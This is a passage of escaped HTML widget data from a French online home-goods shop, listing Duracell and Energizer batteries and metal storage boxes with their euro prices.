DURACELL<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.9\">5,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"857\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/857-piles-lr20-duracell-5000394019171.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/923-small_default\/piles-lr20-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Piles LR20*2 DURACELL\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/923-large_default\/piles-lr20-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/857-piles-lr20-duracell-5000394019171.html\">Piles LR20*2 DURACELL<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.9\">5,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"858\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/858-piles-hr03-aaa-duracell-5000394203815.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/919-small_default\/piles-hr03-aaa-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Piles HR03*2 AAA DURACELL\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/919-large_default\/piles-hr03-aaa-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/858-piles-hr03-aaa-duracell-5000394203815.html\">Piles HR03*2 AAA DURACELL<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.9\">9,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"859\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/859-piles-lr03-aaa-5000394018457.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/921-small_default\/piles-lr03-aaa.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Piles LR03 AAA*2 DURACELL\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/921-large_default\/piles-lr03-aaa.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/859-piles-lr03-aaa-5000394018457.html\">Piles LR03 AAA*2 DURACELL<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.9\">5,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"860\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/860-piles-lr6-aa-duracell-5000394017641.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/924-small_default\/piles-lr6-aa-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Piles LR6 AA*4 DURACELL\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/924-large_default\/piles-lr6-aa-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/860-piles-lr6-aa-duracell-5000394017641.html\">Piles LR6 AA*4 DURACELL<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.9\">5,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"861\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/861-piles-3lr12-duracell-5000394019317.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/920-small_default\/piles-3lr12-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Piles 3LR12 4.5V DURACELL\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/920-large_default\/piles-3lr12-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/861-piles-3lr12-duracell-5000394019317.html\">Piles 3LR12 4.5V DURACELL<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"8.9\">8,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"874\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/piles-energizer\/874-piles-cr2-lithium-energizer-7638900026429.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/940-small_default\/piles-cr2-lithium-energizer.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Piles CR2 Lithium Energizer*1\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/940-large_default\/piles-cr2-lithium-energizer.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/piles-energizer\/874-piles-cr2-lithium-energizer-7638900026429.html\">Piles CR2 Lithium Energizer*1<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.9\">5,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"875\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/875-pile-cr123-lithium-energizer-7638900052008.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/941-small_default\/pile-cr123-lithium-energizer.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pile CR123 Lithium ENERGIZER\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/941-large_default\/pile-cr123-lithium-energizer.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/875-pile-cr123-lithium-energizer-7638900052008.html\">Pile CR123 Lithium ENERGIZER<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.9\">5,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646223168":{"id_deomegamenu_widgets":"31","name":"Product list vertical Le Bazar","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646223168","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646223168\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Le Bazar\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"36\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/36-boite-a-riz-3662034059194.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1164-small_default\/boite-a-riz.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Boite \u00e0 Riz\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1164-large_default\/boite-a-riz.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/36-boite-a-riz-3662034059194.html\">Boite \u00e0 Riz Derriere La Porte<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"12.5\">12,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"37\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/37-boite-a-farine-3662034045067.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1165-small_default\/boite-a-farine.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Boite \u00e0 Farine\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1165-large_default\/boite-a-farine.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/37-boite-a-farine-3662034045067.html\">Boite \u00e0 Farine Derriere La Porte<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" 